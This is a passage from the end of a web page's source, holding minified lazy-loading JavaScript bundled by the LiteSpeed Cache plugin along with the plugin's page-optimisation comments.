IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 16:58:27 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 16:58:27 -->